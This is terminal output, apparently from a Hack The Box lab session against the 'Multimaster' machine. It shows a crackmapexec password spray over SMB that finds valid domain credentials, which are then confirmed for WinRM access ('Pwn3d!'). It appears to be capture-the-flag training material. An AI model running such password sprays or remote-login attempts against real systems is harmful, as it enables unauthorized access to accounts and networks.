 SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged IT Accounts:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged IT Accounts:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged IT Accounts:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP.LOCAL\tushikikatomo:finance1
windows/htb/multimaster took 22s
➜ crackmapexec smb 10.10.10.179 -u tushikikatomo -p finance1
SMB 10.10.10.179 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 (name:MULTIMASTER) (domain:MEGACORP.LOCAL) (signing:True) (
SMBv1:True)
SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP.LOCAL\tushikikatomo:finance1
windows/htb/multimaster took 4s
➜ crackmapexec winrm 10.10.10.179 -u tushikikatomo -p finance1
WINRM 10.10.10.179 5985 MULTIMASTER [*] http://10.10.10.179:5985/wsman
WINRM 10.10.10.179 5985 MULTIMASTER [+] MEGACORP\tushikikatomo:finance1 (Pwn3d!)
windows/htb/multimaster took 15s
➜
[htb] 0:sudo 1:nvim 2:python 3:nvim- 4:zsh* "kali" 13:10 22-Sep-20